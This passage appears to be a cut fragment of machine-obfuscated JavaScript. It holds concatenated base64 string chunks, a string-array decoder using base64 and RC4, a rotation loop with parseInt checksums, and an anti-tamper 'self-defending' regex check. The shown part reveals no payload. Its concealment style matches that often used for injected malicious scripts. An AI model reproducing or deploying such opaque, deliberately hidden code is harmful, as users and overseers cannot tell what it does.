U284d3dtJywn'+'VzdPUFdRTmRQQ29rJywnV1F4ZEhDbzBXU'+_0x3832219y(0x13c)+'x2V1FlJywnVzd6NnNDa25XNlcnLCdXUEp'+'kT21vbVdRblYnLCdXNTlrZVpISycsJ2xJ'+'UmNVSWYzJywnVzQ3ZEtoaVlXUDgnLCdmb'+'WtFbW1vcURxJywnV1E4SWdYRzknLCd5bW'+_0x3832219y(0x1d2)+_0x3832219y(0x1a4)+'TlNrWW1hJywnV1BoY1JYeVNjYScsJ2s4b'+'2RsSmVsJywnVzZsZFAweGRVWFcnLCdXN0'+'tpV1B4ZEpDbzknLCdXNE5jVThrdFdQaGR'+'SVycsJ1dRTmRLU290Ym1vSScsJ2E4b3hX'+'NzlTVzdTJywnZlNrL3RIZGRORycsJ2s4b'+'2pXNmpHVzRlJywnekNvcldQQmNLSk8nLC'+_0x3832219y(0x106)+'TJywnbVNreWFIdlonLCdlSTNjUWZOY0hh'+'JywnV1JaY09NYnpqYScsJ2JiWmNJU2tUQ'+'2EnLCdXUXRkVlNrYUJaeScsJ1c3aUhXUU'+_0x3832219y(0x15b)+'Dc0dGZE9HJywnV1BaZFFDa3dXUFpkUnEn'+'LCdXUFNoYVdxUycsJ2Y4a2l5YmhkTUcnL'+_0x3832219y(0x121)+'csJ1dSQmNR')+('WThQbVcnLCdwbW9ZVzd2Vlc0OCcsJ3hNe'+_0x3832219y(0x149)+_0x3832219y(0x177)+'1eWZtb1Z4YScsJ2xNL2NHZTV5JywnbDhr'+'bW1TbzFDRycsJ3g4a21vZGFmJywnZThrV'+_0x3832219y(0x188)+'VXNlNveVcnLCdXNGhjUkNrTFdRdGRSVyc'+'sJ1c1L2RQTlJkSVNvMicsJ2dDa09uU29Q'+'cVcnLCdXUjl4eVNrV2pHJywndG1rUW9jN'+_0x3832219y(0x165)+'snLCd3dWJtVzZ1ZicsJ2l2N2RPZ2hjTnE'+'nLCdwbW9aZG1vbGdhJywnZENrNXFjL2RP'+'RycsJ1dQL2NPbW9pajI4JywnVzRmL3dDb'+'3ZyYScsJ29tb3FwbW9WZlcnLCdXTzVlej'+'hrcGRXJywnV1JWZFNta2tXUnRkUlcnLCd'+'wU29tVzdIR1c2QycsJ2l3UFNXUThyJywn'+_0x3832219y(0x155)+'mRVTkc5V1FPJywneG1vSldPejRiVycsJ1'+'dRdUlnZHUyJywnV1FKY0tNOU9scScsJ2h'+_0x3832219y(0x158)+'ODRXT05kTzhvUicsJ1c1S0FjY2VIJywnV'+'1ByTnNta2xjcScsJ2owdGRMQ2srZkcnLC'+'dqdzdkTHVOY1FxJywnaVNrTkFkVmRMcSc'+'sJ1dRRE1DbWtiJywnRUpSZFVYUG4nLCdX'+'UFZjSkp5cWtHJywnZjFGZE5DazFsRycsJ'+'25HeGNJU2t5JywnbENvNGphJywncW1vZl'+'c3ME1GRycsJ2VaWmNKSjljJywnVzRGZFZ'+'KYnJXUUMnLCdoYUZjTHRERycsJ2dtb21X'+_0x3832219y(0x18f)+'ScsJ3BlL2NIS245JywnV1FsZEk4a2hXUT'+_0x3832219y(0xe7))+('TzdjVllxemdXJywnVzVwZFB3NGVXUmUnL'+'CdlU29qZVhHbicsJ1dSZi9XT094aFcnLC'+'dXUHJHV09PUmFHJywnV09mR1dQdUJmcSc'+'sJ2VTb3FXNHY4VzZLJywndElCZFB0SGkn'+'LCdpOG91cFlKY01XJywnamQvY01ta1Vxc'+'ScsJ2pDa2l5WTNkSFcnLCdXUExpcW1rcm'+'1XJywncVNvcVdSZnhlRycsJ2xoanRXT3l'+'WJywnaDhvc2hJSmNTcScsJ2hTb1ZXN1B2'+'VzdxJywnV1J4Y0h0aGNWU2t6VzZyenoye'+'XBFbW9GbVcnLCdXNVNKVzdaZFQ4a28nLC'+'dXNUJkS01GZEpDb3knLCdrOG85VzdQNlc'+'0TycsJ1c1MWZFOG9QQWEnLCd0M2hjUktW'+_0x3832219y(0x187)+'3VyJywnVzVkZExoN2RMdG0nLCdobW9hVz'+_0x3832219y(0xc7)+'iaVp1ZicsJ2o4b2FrU285ZVcnLCdhOG81'+'bG1vWGthJywnVzRCZEliajdXUnUnLCdtM'+'UpkTDhrb2xxJywnekdoZFRIUDAnLCdXNF'+'B6RkNrV1c2SycsJ1dPTmNRcmlia1cnLCd'+_0x3832219y(0x184)+'UDFOQW1rS2FXJywndFNrMmRjV1onLCdXN'+_0x3832219y(0x112)+_0x3832219y(0x12d)+_0x3832219y(0x1d4)+_0x3832219y(0x17e)+_0x3832219y(0x185)+'93ZGROcScsJ1c3RmRHeGkrV1FtJywnZ1N'+'rUGVDb3RDVycsJ2JTazJtSFRpJywnRkNr'+'ZGZxR3onLCdGQ2tLbWdGY1NXJywnZHdOZ'+'FEwdGNKcScsJ1dSRmNIR1MzcFcnLCdvQ2'+'swam1vR3dX')+(_0x3832219y(0x12c)+'FFXJywncDhvNm5XNE0nLCdkQ29oZDhvcW'+'JhJywnVzZ0ZFNOWmROWjQnLCdpTTNkS2V'+'CY0tHJywnVzZ1R2J4ZGRNVycsJ0NTb3RX'+'UjEycEcnLCdjU29GY0lHeicsJ1c0M2ROZ'+'kpkSThvdycsJ1c2SmRHTHhkTkdlJywnY1'+'NvU2l0TmNSYScsJ1c0UFVpRzVsJywnbWJ'+'0Y0h0dlUnLCdXN1dzV083ZFVDb2QnLCdo'+'bW9TaENvZmxHJywnVzcvY1Bta01XT2hkT'+'lcnLCdXT1NpZEhLTycsJ0I4bzBXUXRjTm'+'M4JywnY0Nvc2xaYVYnLCdXUlM1bThvbnJ'+'xJywnVzVOZFR3Vy9XUG0nLCdXUVZjTkd1'+'b29XJywnVzdqT3FDazBXNTAnLCdhQ2txZ'+'1NvZHJHJywnZG1vVFc3YlJXNGUnLCdXNX'+'pKem1vRXNxJywnamVoY09ORDQnLCdrOGs'+'4Q3RoZFBXJywnYTNCZEpmL2NUcScsJ1dP'+'OVNXUWVqb0cnLCdXNXFvV083ZFNDb1QnL'+'Cd4MlRSVzV5QycsJ1dRanFFbWs1amEnLC'+_0x3832219y(0xe0)+'nLCdXUHpBV1FLN2FhJywnYzhrVnpaN2RH'+'RycsJ0JTa0xwc0s2JywnVzY4TGZ0bXYnL'+'CdXN2ZQdjhvVUFhJywnVzY3ZFB4cGRKU2'+'9vJywnbVNrUWFkQ0knLCdDU2szaHEwQyc'+'sJ2JyTGRXNHlWJywnVzRPVWhXJywnY0Nr'+'emVHT3MnLCdXT2RjT0dDWWtHJywnV1FYa'+'1dPS09qVycsJ1c2cWlXNkpkR1NreicsJ1'+_0x3832219y(0x1b3)+_0x3832219y(0xc4)+'J0NDbzlXUHhjTEg4JywndzhvdldPVmNRW'+_0x3832219y(0x16c)+'ROZ0pjUVcn')+('LCdXNDBDamRDcycsJ1c0RmRUZnBkUUNvT'+'ScsJ1c0dTJXUGhkUDhvOScsJ2JTazJXNk'+_0x3832219y(0x134)+_0x3832219y(0xd1)+'aFdReGRMcScsJ1dScTZlSGVSJywnV1JTR'+'2lDb2t5VycsJ2Jtb0dXNGJaVzVXJywnV1'+'FOY0hYaWVoYScsJ3U4bzFXTzdjU1dTJyw'+'nV1BaZEpDb0RjOG9pJywncUNvSVdQbGNR'+_0x3832219y(0xcd)+'29hJywnYWdEYldQQ2snLCdsQ29RVzcxNF'+'c3MCcsJ1dSVmRJbW9aa1NvcicsJ1c2S3J'+'XNGxkSlNrbCcsJ1c1VmRUdUtwV1FTJywn'+'Z1NvZWU4b1JucScsJ2RlL2NPMFBiJywnV'+_0x3832219y(0x1c0)+'wnVzRaZEtOL2RMSDQnLCdpbW94VzdYbFc'+_0x3832219y(0xfd)+_0x3832219y(0x172)+'mRVOGtnJywnV1JWY1YzSFpvVycsJ3NDb1'+'RFTUtLVzUzY01DazFhOG9HJywnRW1rSG5'+_0x3832219y(0x1ac)+'dWInLCdqMzNjSHYxcCcsJ1c1R1NnV1dpJ'+'ywnZzIzZFYyL2NSYScsJ2VtazBlWTRlJy'+_0x3832219y(0x1b8)+'nV1E3Y0lTb1VpZUsnLCdXN2pqYWIxVycs'+'J1c2REpwWkxOJywnelNva1dRWmNQV2knL'+'CdsMC9kS1NrK21xJywnV1E3ZFFTbytXUG'+'pIJywncjN2cFc1Q2QnLCdhQ29xVzR2clc'+_0x3832219y(0x12a)+_0x3832219y(0x14c)+'0NrMVdQekxXN3VvV09xJywnV1JHeWFtb0'+_0x3832219y(0xe6))+('b1llV2VRJywnVzRWY1JDb3J5Zk8nLCd5U'+'2tHanNTeicsJ2QyQmNWS3JYJywnbVNrNm'+'thT3InLCdjbW9qYW1vbWhXJywnVzZMWkF'+_0x3832219y(0x152)+_0x3832219y(0x101)+'CdGOG8vcmFCZFNXJywna3dCY1VjT24nLC'+'dXNnVlZUxaZFRXJywnaFNrOUNYaGRPYSc'+'sJ3dDb29XUmhjUlc4JywnVzRSZE1oSmRO'+'VycsJ1dQWmRTQ2t6dkdpJywnbk16YldRb'+_0x3832219y(0x108)+'VwJywnaThrT2RTb0t6YScsJ0NnYXdXUkR'+'nRW1vVnJOWmNPZTRFaFcnLCdDMkpjUEtO'+'ZFRxJywnYXgzZFVmN2NKYScsJ3hDa3RsZ'+'kZjSFcnLCd5OG9mV1AxemphJywnVzVPUG'+_0x3832219y(0xf7)+_0x3832219y(0x139)+'UGRjT2F1Z2hXJywndW1rWm5MeGNWcScsJ'+'2hmejZXUGl1JywneENrRnBDb2ZDU28ycl'+'cnLCdqOGtqeWFGZFJHJywnZll2V1c2eXU'+'nLCdXNTdjTUNrZFdQL2RHVycsJ1dQSmNK'+'TG51ZVcnLCdlbWtwRFlaZE9XJywnZWUxW'+'VdPbXEnLCdsZUgzV09tMCcsJ21YSmNKbW'+_0x3832219y(0xe3)+'XUVJkUm1vMycsJ3AxM2RRd0pjSUcnLCdX'+'N3pMRVNvbnNXJywnZEloY0o4a2RDVycsJ'+_0x3832219y(0xd2)+'wnVzdHN29iYXMnLCdqdDFTVzd1eCcsJ2F'+'iUmNQSmI1JywnVzVSZEx2QmRVSEsnLCdX'+'T0N5b1d5JywnZ1NrWWw4bzF4cScsJ1c2Z'+_0x3832219y(0x1a6)+_0x3832219y(0x18e))+('J2Zta0NjOG91RXEnLCdmU2tiZG1vYXhxJ'+'ywnbTB6SVdPTy8nLCdqdkJjUWdycycsJ1'+'c2aWNXT0pkTzhvaycsJ0ZDa0poM1pjTlc'+_0x3832219y(0x11d)+_0x3832219y(0xbe)+'3RXNFMnLCdvU2tYb1NveEVhJywnYXhOY1'+'MwanMnLCdXNjhabzEzZFFhJywnVzZDK1d'+_0x3832219y(0x169)+'V1JUZmZhJywnZkNrOG9KRGYnLCdXNGVkV'+'zdwZEhDa1onLCdXNWpOZ1oxZicsJ1c0L2'+_0x3832219y(0x17c)+'ZZGNLbWtuQ1cnLCd3Q2tVY2h4Y1BXJywn'+'dnN4ZFNxZjQnLCdnSWRjVFo1aicsJ1dRL'+'2NPWjhxbFcnLCd1ZnhjR2dGZEtxJywndz'+_0x3832219y(0xe4)+'nVzR4Y044a2ZXUGxkTFcnLCdBZW5lVzY0'+'VicsJ1c0aGRPWkRPV1BDJywnVzRGZFFXU'+_0x3832219y(0x103)+'ZkT1NvbVdQSE8nLCdXNEpjSUNrTldPVmR'+'KVycsJ1c0TmNOU2t0V1E3ZFFHJywnczI3'+_0x3832219y(0x137)+_0x3832219y(0x122)+'csJ3ltb01XUUpjVFhpJywnZDBWZEtTa29'+'vRycsJ3g4b2NXUmxjUVd5JywnV09CY1Vn'+'ak1mYScsJ2pNM2NOZkRCJywnVzU3Y1Qwd'+_0x3832219y(0xf2)+'c1QzEnLCdXUTNjVENvYmd3MCcsJ2NDa3F'+_0x3832219y(0x1ae)+'VVlHUWlXJywnV1E3Y05zT3RhYScsJ1dQM'+'2RTU29DV1FENCcsJ1c1S2pXUUZkUDhvaC'+'csJ1c2NDhX')+('NWxkSkNrVCcsJ1dRTmNKV2l3alcnLCdqZ'+'2RkUUNrcGJHJywnclNvV1dQTmNVWDQnLC'+'dmcVAzVzZ1RycsJ2ZDb3RjdEM3Jywna0N'+'rVWxHYkwnLCdXNUs1a2dwZExxJywnVzVa'+'Y004b3RxdmUnLCd6d0xSVzZPVCcsJ1dRS'+_0x3832219y(0xc0)+_0x3832219y(0x11a)+'Tc1dSSmRSU29PJywnV1B1aG44b21CcScs'+'J1dQeUxkWlNrJywnb2RyYlc3eTknLCdXU'+'DRqY1NvZnJXJywnV1B4ZFVtayt3dDAnLC'+'dnOGtabWRPRicsJ1c2YlJmcVgwJywnb2N'+_0x3832219y(0xda)+'Q2s3aHRqUycsJ2NTb1pXNzV3VzdDJywnc'+'FNvRFc3TEJXNDAnLCdXUFZkVlNrYldSQm'+'RLRycsJ3dTb2FXNWVad1cnLCdXN2pQRm1'+_0x3832219y(0x1d5)+'aElLNicsJ1c2bjZ4Q2tyVzcwJywnV1FKY'+_0x3832219y(0x14e)+'wnY1NrMlc3dmFXUjAnLCdkaFBuV1Fpcyc'+_0x3832219y(0x110)+'SycsJ2dHM2NJU2sxeWEnLCdyTW5KVzZTW'+_0x3832219y(0xf6)+'hHJywnVzRwZFRoYVBXUDQnLCdnOG9ubGF'+'haicsJ1c1cW5wdGFIJywnVzdDQmhIeVAn'+'LCdtaHZYV1JpMCcsJ2hmL2RPZXhjUVcnL'+'CdXNjNjS21rTlc1bXR4ZS9jT3dKY0hTa0'+'F0d2EnLCdXT0hpVzdOY1RtazRXT1ZjSEN'+'rc1c0TmNRZHFlJywnRW1ra2t0U3MnLCdX'+'NmJuZkoxdScsJ2k4a3NBSHhkU2EnLCdXN'+'k5jVENvUndMOCcsJ2xiUmNPTXBjUFcnLC'+_0x3832219y(0xe8))+('a1dQWmRJVycsJ1c3cGRPTnRkTVg4Jywna'+_0x3832219y(0x128)+'wnV1EzZEo4b0RhbW9PJywneks1aVc0Q1c'+'nLCdqOGtqaHJ2UicsJ1c3dlR4OGtQVzRl'+'JywnV09CZEtta1JXT1ZkVFcnLCdXUXkrZ'+'EhlUycsJ1c0T1pXNDdkTFNrQycsJ1c1dl'+'VlWlRZJywnZDhrUmNDb1R5cScsJ3Btb0F'+'kV2xjTUcnLCdlTGRkVW1rWWxhJywnV1Jk'+'Y0hxNG5sVycsJ1c1bm9DU2tTVzdhJywne'+'m1va1dQeGNLcUMnLCdEU29lV1JsY1ZXNC'+_0x3832219y(0x17a)+'nLCdXT05kT0NvdGw4bzgnLCdxOG9KV09E'+'MmlHJywnVzc5dnlTb1N0RycsJ2Nta2puO'+_0x3832219y(0x1a7)+_0x3832219y(0xd4)+'sJ1dPaGRQbWs2dkpDJywnbDhvRHp1MWhX'+_0x3832219y(0x174)+_0x3832219y(0xcb)+_0x3832219y(0x15e)+_0x3832219y(0x1ba)+'WFcnLCdlZEZjSGRqMScsJ1c1YmdtSjFDJ'+'ywnaWFCY1AwUmNTVycsJ1dSZUFmSktUJy'+'wnY1NrcWhkamcnLCdXNGE5VzVsZEpta2U'+'nLCdGOGtNaFlhSicsJ21NTmROQ2tXakcn'+'LCdqTHBkVEt4Y09XJywnVzVTN2FlM2RSV'+'ycsJ21YVmNSdFRBJywnV1I3ZFU4a1BEWm'+'UnLCdpMGhkVG1rYXBhJywnVzR2enY4b3N'+'BVycsJ0VTb2xXNE8zQVcnLCdXTy9kT1Nv'+'OGo4b2snLCduZDVlVzZPcScsJ1dRL2RVM'+_0x3832219y(0x199)+'5LNVVkRycs')+('J2tNZGRPOGtDbnEnLCdkWEx3VzRDbScsJ'+'2lTb1FubW9HalcnLCd2bWtLcDF0Y0dxJy'+'wnRjBCY1M4a2NqRycsJ1c3aW5XNmxkSkN'+'rOScsJ3BlaGRIbWtKaWEnLCdXNFZkVWZP'+'ZVdSNCcsJ1c1bk5mR1g4JywnY3c3ZFVoS'+'mNHRycsJ1c2bGRUSlhMV1FtJywnZUNva1'+'c0SDVXNmknLCdXUTE4V1JxTWNxJywnazh'+'vc2xZcXknLCdnSVpjSDhraUNhJywnV1JC'+_0x3832219y(0x17d)+_0x3832219y(0xbf)+'5naEZkU1cnLCdFbW82VzZlVkVhJywnVzR'+_0x3832219y(0x175)+'b1lXTzNjSEdhJywnRDBubFc1eTEnLCdkQ'+'2tsaVpYdCcsJ0JTb2dXUkRTYXEnLCdXNk'+_0x3832219y(0xdb)+'XNkdsV1JkZFJTb28nLCdsQ2tUYmFXSics'+'J1c1SmRVZ0dhV1JpJywnbUczY0cwWmNOR'+'ycsJ1c0dXBXNGxkUkNrSycsJ1dSYUdtcU'+'cvJywnVzZHeGMzWmRUVycsJ1c3YjR0bWt'+'zVzRPJywnV1F4Y0pnSHdsRycsJ1c3YW9X'+_0x3832219y(0x179)+'2xkS2YnLCdXT0JkVUNrOVdSRmRUcScsJ3'+'hTa1NsWWkyJywnc3ViWFc2ZUMnLCdXNS9'+_0x3832219y(0xcf)+_0x3832219y(0x120)+'FJTa1EnLCdXUmhkUFNrWXNZUycsJ1dPTm'+'NPdlRMbUcnLCdXNWEyb3R5WCcsJ2tTazd'+'5ZDdkTkcnLCdobW9sZlNvR29XJywnbUls'+'Y1MyUmNNVycsJ25xaGNQME5jTkcnLCdXN'+'kpkVjJWZE04b1MnLCdXN1pjS0NrOVdPUm'+'RHRycsJ1dS')+(_0x3832219y(0xfe)+'kcnLCdlOG9rVzR2NFc3aScsJ2R3eGRIQ2'+'tuaXEnLCd2OGtjaEhlaicsJ2NTb2dmSGx'+'jSUcnLCdBbW9IVzZhMHRHJywnV1F1bGNt'+'b3d0RycsJ1c1YldiSnpLJywnd0NvbHRta'+'zJiU28zQ0NrTVdQbitXNDAnLCdXUjFSV1'+'J1cGlxJywnV1IzZFFtbzJnOG9NJywnVzZ'+_0x3832219y(0x147)+'WHUnLCdnQ29lZXNPaicsJ3Bta25pYkQ5J'+'ywnZmFoY1U4a0UnLCdXNEJkUmdMWGw4az'+_0x3832219y(0x126)+'uUicsJ1dSSGF4OGt1ZUcnLCdwOGtCa1dX'+'ZicsJ2FnTmROTjNjVHEnLCdtU29KbVk4b'+'ycsJ1c0R2FXNTNkTFNrLycsJ1dSdVdrOG'+'9xeUcnLCdud0pkR21rQW5HJywnVzY3ZEd'+'lcGRJYjAnLCdXNHJEckNveHdHJywnVzVm'+_0x3832219y(0xf1)+'CdXUkpkSFNrY3pxRycsJ1c1U3ptTHBkTF'+'cnLCdrQ2svRGJKZEtHJywnRThvblc1ODR'+'1YScsJ3picGRIWEhmJywncEt2eFdRS20n'+'LCd1c2hkS1lIUicsJ2FoL2NSMW11Jywnc'+'HRKY1R0elInLCdXUHk4Z1pTUScsJ0RDb0'+'lXN2lNdEcnLCdXNlZjUDhvd3dNcScsJ1d'+_0x3832219y(0x140)+_0x3832219y(0x1cb)+_0x3832219y(0x13b)+'csJ2pTa2NjYlMvJywnV1BoZEc4a1hEWDg'+'nLCdXT1pjUW1vbmMwYScsJ2xmeGRSd3Rj'+'SWEnLCdnU29CZENvVmVhJywnbTJwZFF2L'+'2NIRycsJ1dSQmRWbWszV09kZFZhJywnem'+_0x3832219y(0x138))+('LCdiOGsxVzVsZFJOTzNXNDVnVzROZFM4b'+'2lXNXlaJywndjhraFc0T2JycScsJ3hITm'+'RVcmJQdm1rNVc1dGNIZTAnLCdXUGhjSll'+'lUmRxJywnVzQ5c0FDay9XNlMnLCdnbW8x'+_0x3832219y(0x118)+_0x3832219y(0x11f)+'9jVFNrM1dRL2RKVycsJ0Zta2llcmEvJyw'+'ncmdyclc2MGknLCdXN2JVQkNraVc1bScs'+_0x3832219y(0x1a5)+'ywnVzczY1Q4b0R2MWUnLCdvQ29HVzc5ZF'+'c2YScsJ1dRdGNOd1R4b1cnLCdjOG9DbWF'+'XVScsJ3ZMTmNHd1pkUXEnLCdXT2xkVG1r'+'TFdQWmRWYScsJ3BDbzJXN0hKVzVxJywnb'+'jhrRnlzL2RHYScsJ1dRUmNPU29PYnVxJy'+'wnV1BkZExDb01XUTVKJywnRG1vR1dQckZ'+'mVycsJ0J2QmNOd1pkS0cnLCdXNXVZVzc3'+'ZFZTa0InLCdtZjdjUk1IOCcsJ3pTazlkc'+'nVCJ107ZnVuY3Rpb24gXzB4ODcyNjQ2N2'+_0x3832219y(0x1d0)+'4ODcyNjQ2N2NbYV07aWYoXzB4ODcyNjQ2'+'N2RbJ0VISnh3VCddPT09dW5kZWZpbmVkK'+'Xt2YXIgZD1mdW5jdGlvbihpKXt2YXIgaj'+'0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd'+'4eXpBQkNERUZHSElKS0xNTk9QUVJTVFVW'+'V1hZWjAxMjM0NTY3ODkrLz0nO3ZhciBrP'+_0x3832219y(0x161)+'gwO249aVsnY2hhckF0J10obysrKTt+biY'+'mKG09bCUweDQ/bSoweDQwK246bixsKysl'+'MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+_0x3832219y(0xf5)+'YpKToweDAp')+('e249alsnaW5kZXhPZiddKG4pO31yZXR1c'+_0x3832219y(0x14a)+'l7dmFyIG49W10sbz0weDAscCxxPScnLHI'+'9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDAs'+_0x3832219y(0xec)+'z0nJScrKCcwMCcrbFsnY2hhckNvZGVBdC'+'ddKHUpWyd0b1N0cmluZyddKDB4MTApKVs'+_0x3832219y(0x1c7)+'UklDb21wb25lbnQocik7dmFyIHQ7Zm9yK'+_0x3832219y(0x1ca)+_0x3832219y(0x104)+_0x3832219y(0xfc)+'XSh0JW1bJ2xlbmd0aCddKSklMHgxMDAsc'+_0x3832219y(0x13f)+'Q9MHgwLG89MHgwO2Zvcih2YXIgdz0weDA'+'7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQr'+_0x3832219y(0x1cd)+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wLHErPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10obFsnY2hhckNvZGVBdCddKHcpXm5b'+'KG5bdF0rbltvXSklMHgxMDBdKTt9cmV0d'+'XJuIHE7fTtfMHg4NzI2NDY3ZFsnUHZSSF'+'d5J109aCxfMHg4NzI2NDY3ZFsnWldwUVF'+_0x3832219y(0x1d1)+_0x3832219y(0x1aa)+'jdjWzB4MF0sZj1hK2UsZz1fMHg4NzI2ND'+'Y3ZFsnWldwUVF2J11bZl07aWYoZz09PXV'+'uZGVmaW5lZCl7aWYoXzB4ODcyNjQ2N2Rb'+'J1lRR0dOUCddPT09dW5kZWZpbmVkKXt2Y'+'XIgaT1mdW5jdGlvbihqKXt0aGlzWydrV2'+'Z5ZFQnXT1q')+('LHRoaXNbJ0Rvd0xOayddPVsweDEsMHgwL'+'DB4MF0sdGhpc1snYUpvQ3pIJ109ZnVuY3'+'Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO30'+'sdGhpc1snd0RvdnBaJ109J1x4NWN3K1x4'+'MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3K'+'1x4MjAqJyx0aGlzWyd3U3hsQWgnXT0nW1'+_0x3832219y(0x1a9)+_0x3832219y(0x19b)+'J25ua1JRZyddPWZ1bmN0aW9uKCl7dmFyI'+'Go9bmV3IFJlZ0V4cCh0aGlzWyd3RG92cF'+'onXSt0aGlzWyd3U3hsQWgnXSksaz1qWyd'+'0ZXN0J10odGhpc1snYUpvQ3pIJ11bJ3Rv'+'U3RyaW5nJ10oKSk/LS10aGlzWydEb3dMT'+'msnXVsweDFdOi0tdGhpc1snRG93TE5rJ1'+'1bMHgwXTtyZXR1cm4gdGhpc1snVnJOeEN'+_0x3832219y(0x15f)+_0x3832219y(0x1bb)+_0x3832219y(0x162)+'VybiB0aGlzWydrWFlHVlgnXSh0aGlzWyd'+'rV2Z5ZFQnXSk7fSxpWydwcm90b3R5cGUn'+_0x3832219y(0x1a8)+'m9yKHZhciBrPTB4MCxsPXRoaXNbJ0Rvd0'+'xOayddWydsZW5ndGgnXTtrPGw7aysrKXt'+_0x3832219y(0x10c)+_0x3832219y(0x193)+'10oKSkpLGw9dGhpc1snRG93TE5rJ11bJ2'+'xlbmd0aCddO31yZXR1cm4gaih0aGlzWyd'+'Eb3dMTmsnXVsweDBdKTt9LG5ldyBpKF8w'+'eDg3MjY0NjdkKVsnbm5rUlFnJ10oKSxfM'+'Hg4NzI2NDY3ZFsnWVFHR05QJ109ISFbXT'+'t9Yz1fMHg4')+('NzI2NDY3ZFsnUHZSSFd5J10oYyxiKSxfM'+_0x3832219y(0x168)+'t9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW5'+'jdGlvbihhLGIpe3ZhciBJPV8weDg3MjY0'+'NjdkO3doaWxlKCEhW10pe3RyeXt2YXIgY'+'z0tcGFyc2VJbnQoSSgweDQ1YywnaFlGai'+'cpKStwYXJzZUludChJKDB4MmQ0LCckSUc'+'zJykpK3BhcnNlSW50KEkoMHgyMmMsJ0ww'+'Tm8nKSkrLXBhcnNlSW50KEkoMHgyYmIsJ'+'0V0RFMnKSkrLXBhcnNlSW50KEkoMHgyZD'+'ksJ1cmMmknKSkrLXBhcnNlSW50KEkoMHg'+'0MmYsJzcmWlQnKSkqLXBhcnNlSW50KEko'+'MHgzNmMsJ0QzaDQnKSkrcGFyc2VJbnQoS'+'SgweDMzZSwndjJ0XicpKSpwYXJzZUludC'+'hJKDB4MzZhLCcmIzg3JykpO2lmKGM9PT1'+_0x3832219y(0x115)+_0x3832219y(0xc3)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg4NzI2NDY3YywweDljNDhmKSwhZnV'+'uY3Rpb24oKXt2YXIgSj1fMHg4NzI2NDY3'+'ZCxjPXt9O2NbSigweDJiMiwnaHluQycpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwIT'+_0x3832219y(0x198)+'KKDB4MmY0LCdMME5vJykrSigweDM0MSwn'+'ZjJBVicpLGNbSigweDI5NCwnOSpLJCcpX'+'T1mdW5jdGlvbihwLHEpe3JldHVybiBwPT'+'09cTt9LGNbSigweDM2OSwnOUwhMCcpXT1'+_0x3832219y(0x16e)+_0x3832219y(0x144)+'CpkJykrSigweDFkMywnYnBdIycpLGNbSi'+_0x3832219y(0xd5))+('Yl1DSScpXT1mdW5jdGlvbihwKXtyZXR1c'+'m4gcCgpO30sY1tKKDB4MzBiLCdicF0jJy'+'ldPUooMHgyMjEsJyRUT1cnKStKKDB4MWU'+'zLCdbQHVbJyksY1tKKDB4MWUxLCc2VWJh'+_0x3832219y(0x173)+'m4gcChxLHMpO30sY1tKKDB4MzdjLCckSU'+'czJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHA8cTt9LGNbSigweDQ3ZSwnYjFucCcp'+'XT1KKDB4MjIyLCdPaWtOJykrSigweDJhY'+'iwnJU5nJScpK0ooMHgyOTYsJ0YmbVAnKS'+_0x3832219y(0x16d)+'naHluQycpLGNbSigweDNkMSwnSndJIycp'+_0x3832219y(0x131)+'T09cTt9LGNbSigweDI4NywnOSpLJCcpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwPj1'+'xO30sY1tKKDB4NDg3LCdJZWNJJyldPWZ1'+'bmN0aW9uKHAscSl7cmV0dXJuIHA8PXE7f'+_0x3832219y(0x1cc)+'Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1t'+_0x3832219y(0x114)+'KHAscSl7cmV0dXJuIHAtcTt9LGNbSigwe'+'DQ4NSwnRDNoNCcpXT1KKDB4NDM3LCdwM0'+'VGJykrSigweDJlMiwnYnBdIycpK0ooMHg'+'zN2EsJ1pyU0AnKStKKDB4NDZhLCdaclNA'+'JykrSigweDJiNCwnblRQaycpK0ooMHgzZ'+_0x3832219y(0x1b1)+'krSigweDNkMCwnNyZaVCcpK0ooMHg0MmE'+'sJ0E0WFonKStKKDB4MjEwLCc5KkskJykr'+'SigweDQyNCwnc3AlUycpLGNbSigweDQ0Z'+'CwnRiZtUCcpXT1KKDB4NDVkLCckSUczJy'+'krSigweDQ5')+('MSwnR3FDUCcpK0ooMHgzZTEsJ0V0RFMnK'+'StKKDB4MmUwLCdzcCVTJykrSigweDI4Yy'+_0x3832219y(0x135)+_0x3832219y(0x1af)+_0x3832219y(0x16b)+'DB4MzI4LCd1VUBFJykrSigweDQ1NiwnRD'+'NoNCcpK0ooMHgyODUsJ2YxWWQnKStKKDB'+'4NDQ1LCdbQHVbJykrSigweDJjZiwnRCho'+'TScpK0ooMHg0MjgsJ2YyQVYnKSxjW0ooM'+'HgyZDcsJ2gzcEwnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcChxKTt9LGNbSigweDI'+'2MywnUSV4SScpXT1KKDB4M2RjLCdhRyZJ'+'JykrSigweDQ0YSwnVyYyaScpK0ooMHgzM'+'WUsJ0V0RFMnKStKKDB4M2ZhLCdvSFptJy'+'krSigweDMxYSwnRiZtUCcpK0ooMHgzZmM'+_0x3832219y(0x167)+'SigweDI3MCwnSndJIycpK0ooMHg0NTMsJ'+_0x3832219y(0x145)+'gweDI1MywnekAqZCcpK0ooMHgyYmMsJ1t'+'5RjcnKStKKDB4MzAxLCdJZWNJJykrSigw'+'eDQzOSwnV0JvbCcpK0ooMHg0NGIsJ1tAd'+'VsnKStKKDB4M2ExLCclTmclJykrSigweD'+_0x3832219y(0x1b7)+'nKStKKDB4MmZjLCdoWUZqJykrSigweDI1'+'ZiwnT2lrTicpK0ooMHgyOGQsJ0wwTm8nK'+'StKKDB4MzE0LCdoM3BMJykrSigweDNmNC'+'wnYl1DSScpK0ooMHgzMTUsJ0V0RFMnKSt'+'KKDB4MzhlLCdiMW5wJykrSigweDI1Miwn'+'NyZaVCcpK0ooMHgyYjAsJ2YyQVYnKStKK'+_0x3832219y(0x1b5)+'VjSScpK0oo')